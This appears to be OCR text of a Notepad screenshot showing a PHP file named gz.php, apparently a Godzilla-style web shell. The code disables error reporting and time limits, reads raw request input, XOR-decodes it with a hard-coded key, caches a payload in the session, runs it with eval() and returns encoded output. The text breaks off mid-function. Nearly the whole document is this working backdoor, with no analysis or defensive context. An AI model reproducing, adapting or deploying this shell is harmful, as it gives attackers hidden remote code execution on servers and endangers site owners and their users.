 gz.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
第 1 行，第 1 列 100% Windows (CRLF) UTF-8